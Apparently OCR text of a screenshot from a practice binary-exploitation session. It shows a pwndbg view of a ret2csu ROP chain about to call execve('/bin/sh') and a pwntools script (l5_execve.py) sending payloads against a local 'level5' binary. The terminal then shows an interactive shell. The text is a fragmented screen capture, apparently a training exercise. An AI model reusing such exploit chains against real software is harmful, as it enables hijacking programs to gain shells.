 kylin - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kylin
终端
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
RBP 0x1
RSP 0x7ffc8583f2e8 ◂— 0x0
*RIP 0x401209 (__libc_csu_init+73) ◂— call qword ptr [r15 + rbx*8]
[ DISASM ]
0x401222 <__libc_csu_init+98> pop r15
0x401224 <__libc_csu_init+100> ret
↓
0x401200 <__libc_csu_init+64> mov rdx, r14
0x401203 <__libc_csu_init+67> mov rsi, r13
0x401206 <__libc_csu_init+70> mov edi, r12d
► 0x401209 <__libc_csu_init+73> call qword ptr [r15 + rbx*8] <exec
rdi: 0x404040 ◂— 0x68732f6e69622f /* '/bin/sh' */
rsi: 0x0
rdx: 0x0
rcx: 0x7fa400040142 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
0x40120d <__libc_csu_init+77> add rbx, 1
0x401211 <__libc_csu_init+81> cmp rbp, rbx
0x401214 <__libc_csu_init+84> jne __libc_csu_init+64
>
0x401216 <__libc_csu_init+86> add rsp, 8
0x40121a <__libc_csu_init+90> pop rbx
[ STACK ]
00:0000│ rsp 0x7ffc8583f2e8 ◂— 0x0
... ↓ 6 skipped
07:0038│ 0x7ffc8583f320 —▸ 0x40117b (main) ◂— endbr64
[ BACKTRACE ]
► f 0 0x401209 __libc_csu_init+73
f 1 0x40117b main
f 2 0x7ffc858404c8
f 3 0x7ffc858404dc
f 4 0x7ffc85840507
ve.py
面
保存(S)
jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
ready^^^^^^^^^22222222222222222222
l5_execve.py:76: BytesWarning: Text is not bytes; assuming ASCII, no guarant
See https://docs.pwntools.com/#bytes
p.send("/bin/sh\0")
l5_execve.py:79: BytesWarning: Text is not bytes; assuming ASCII, no guarant
See https://docs.pwntools.com/#bytes
p.recvuntil("Hello, World\n")
2222222222_end
#############sending payload3#############
ready^^^^^^^^^33333333333333333333
[*] Switching to interactive mode
$ ls
l5_execve.py level5_system.py ''$'\345\216\237''l5_execve.py'
level5 libc.so.6
level5.c qaxbrowser-safe.desktop
$ ls
l5_execve.py level5_system.py ''$'\345\216\237''l5_execve.py'
level5 libc.so.6
level5.c qaxbrowser-safe.desktop
$ whoami
jwj
$
=0)
(bss_addr+8) + p64(0) + p64(0) + p64(bss_addr)
88 # pop_junk_rbx_rbp_r12_r13_r14_r15_ret
89 payload3 += p64(0x401200)
90
Python 制表符宽度：8 第 79 行，第 30 列 插入
60 print ("\n#############sending payload2##########
61 #input("222222222222222222222222222222222")
62 p.send(payload2)
63 sleep(1)
Python 制表符宽度：8 第 51 行，第 34 列 插入
19:59 周一
2022/10/17
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。